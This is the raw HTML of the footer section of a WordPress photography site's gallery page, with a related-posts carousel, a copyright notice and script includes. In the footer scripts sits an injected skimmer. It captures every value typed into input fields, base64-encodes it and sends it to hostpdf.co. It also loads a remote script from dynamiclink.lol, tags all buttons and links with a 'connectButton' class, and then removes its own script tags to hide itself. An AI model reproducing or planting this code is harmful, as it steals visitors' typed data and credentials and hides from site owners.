						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">
						Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/" aria-label="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"7904\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "7904" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
